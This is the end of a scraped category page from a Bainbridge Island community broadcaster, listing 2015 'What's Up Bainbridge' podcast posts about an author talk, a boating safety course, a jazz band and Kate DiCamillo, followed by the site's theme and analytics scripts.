          <p>Jennifer Steil is an award-winning American writer, journalist and actor currently living with her husband and 5-year-old daughter in La Paz, Bolivia. On Thursday August 20 at 7:30 pm, Jennifer will speak at Eagle Harbor Books at 157 Winslow Way East, Bainbridge Island. There, she&nbsp;<a class="read-more" href="https://www.bestofbcb.org/wu-174-novelist-with-a-story-about-the-power-of-women/">&hellip;</a></p>
                  </div>
                
                <div class="entry-meta">
                    </div>
                
    </div>
</div></div>
                                                <div class="col-md-4"><div id="post-2852" class="entry entry-small post-2852 post type-post status-publish format-standard has-post-thumbnail category-nancy-soule category-whats-up-bainbridge">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://www.bestofbcb.org/wu-173-coast-guard-auxiliary-offers-safety-course-on-saturday-august-8th/"><img width="225" height="225" src="https://www.bestofbcb.org/wp-content/uploads/2015/08/wear-it-lifejacket1.jpeg" class="img-responsive wp-post-image" alt="&lt;i&gt;Podcast: What&#8217;s Up Bainbridge:&lt;/i&gt; &lt;br&gt;Coast Guard Auxiliary offers safety course on Saturday August 8th" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2015/08/wear-it-lifejacket1.jpeg 225w, https://www.bestofbcb.org/wp-content/uploads/2015/08/wear-it-lifejacket1-150x150.jpeg 150w" sizes="(max-width: 225px) 100vw, 225px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://www.bestofbcb.org/wu-173-coast-guard-auxiliary-offers-safety-course-on-saturday-august-8th/">August 4, 2015</a></div>
                
                <h3 class="entry-title"><a href="https://www.bestofbcb.org/wu-173-coast-guard-auxiliary-offers-safety-course-on-saturday-august-8th/" title="Podcast: What&#8217;s Up Bainbridge: Coast Guard Auxiliary offers safety course on Saturday August 8th"><i>Podcast: What&#8217;s Up Bainbridge:</i> <br>Coast Guard Auxiliary offers safety course on Saturday August 8th</a></h3>
                
                <div class="entry-summary">
          <p>BCB&#8217;s guest for this podcast is Grant Winther, a life-long boating enthusiast, and a member of the U.S. Coast Guard Auxiliary. Grant is an expert on boating safety and how to navigate the hazards of life on the water.  On Saturday August 8th, he will&nbsp;<a class="read-more" href="https://www.bestofbcb.org/wu-173-coast-guard-auxiliary-offers-safety-course-on-saturday-august-8th/">&hellip;</a></p>
                  </div>
                
                <div class="entry-meta">
                    </div>
                
    </div>
</div></div>
            </div>                        <div class="row" data-fluid=".entry-title">            <div class="col-md-4"><div id="post-2133" class="entry entry-small post-2133 post type-post status-publish format-standard has-post-thumbnail category-nancy-soule category-whats-up-bainbridge">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://www.bestofbcb.org/wu-118-ranger-and-the-re-arrangers-performing-locally/"><img width="267" height="400" src="https://www.bestofbcb.org/wp-content/uploads/2015/02/Ranger.jpg" class="img-responsive wp-post-image" alt="&lt;i&gt;Podcast: What&#8217;s Up Bainbridge:&lt;/i&gt; &lt;br&gt;Ranger and the &#8216;Re-Arrangers&#8217; performing locally in March" decoding="async" loading="lazy" srcset="https://www.bestofbcb.org/wp-content/uploads/2015/02/Ranger.jpg 400w, https://www.bestofbcb.org/wp-content/uploads/2015/02/Ranger-200x300.jpg 200w, https://www.bestofbcb.org/wp-content/uploads/2015/02/Ranger-267x400.jpg 267w" sizes="auto, (max-width: 267px) 100vw, 267px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://www.bestofbcb.org/wu-118-ranger-and-the-re-arrangers-performing-locally/">February 24, 2015</a></div>
                
                <h3 class="entry-title"><a href="https://www.bestofbcb.org/wu-118-ranger-and-the-re-arrangers-performing-locally/" title="Podcast: What&#8217;s Up Bainbridge: Ranger and the &#8216;Re-Arrangers&#8217; performing locally in March"><i>Podcast: What&#8217;s Up Bainbridge:</i> <br>Ranger and the &#8216;Re-Arrangers&#8217; performing locally in March</a></h3>
                
                <div class="entry-summary">
          <p>The subject of this podcast is the local &#8220;gypsy jazz&#8221; band &#8212; Ranger and the &#8216;Re-arrangers&#8217;. They evoke the spirit of a Paris cafe and the raucous energy of a gypsy campsite. At the heart of their sound is Ranger Sciacca&#8217;s violin.  The band’s repertoire&nbsp;<a class="read-more" href="https://www.bestofbcb.org/wu-118-ranger-and-the-re-arrangers-performing-locally/">&hellip;</a></p>
                  </div>
                
                <div class="entry-meta">
                    </div>
                
    </div>
</div></div>
                                                <div class="col-md-4"><div id="post-2050" class="entry entry-small post-2050 post type-post status-publish format-standard has-post-thumbnail category-ehb category-nancy-soule category-whats-up-bainbridge">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://www.bestofbcb.org/wu-112-award-winning-author-kate-dicamillo-speaks-feb-26/"><img width="160" height="189" src="https://www.bestofbcb.org/wp-content/uploads/2015/02/Kate-DiCamillo.jpg" class="img-responsive wp-post-image" alt="&lt;i&gt;Podcast: What&#8217;s Up Bainbridge:&lt;/i&gt; &lt;br&gt;Award-winning author Kate DiCamillo speaks Thursday Feb 26th" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://www.bestofbcb.org/wu-112-award-winning-author-kate-dicamillo-speaks-feb-26/">February 12, 2015</a></div>
                
                <h3 class="entry-title"><a href="https://www.bestofbcb.org/wu-112-award-winning-author-kate-dicamillo-speaks-feb-26/" title="Podcast: What&#8217;s Up Bainbridge: Award-winning author Kate DiCamillo speaks Thursday Feb 26th"><i>Podcast: What&#8217;s Up Bainbridge:</i> <br>Award-winning author Kate DiCamillo speaks Thursday Feb 26th</a></h3>
                
                <div class="entry-summary">
          <p>Kate DiCamillo is the author of numerous books for young readers, and she’s coming to speak at the Bainbridge High School commons in a free talk co-sponsored by Eagle Harbor Books. In this podcast by skype from her home in Minnesota, she describes the subject&nbsp;<a class="read-more" href="https://www.bestofbcb.org/wu-112-award-winning-author-kate-dicamillo-speaks-feb-26/">&hellip;</a></p>
                  </div>
                
                <div class="entry-meta">
                    </div>
                
    </div>
</div></div>
                        
    </div>
    <!-- /Blog Feed -->
    </div>
<!-- /Full Width Category -->
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen"></style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6ODoiY2F0ZWdvcnkiO3M6ODoiY2F0ZWdvcnkiO2k6MTA7fQ--.977e89483846b825434026d084dd2303","wp_rest_nonce":"6267cc2517"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: -20
content:
157139.25bc26492d3b3f0eaa203c2cc99105d1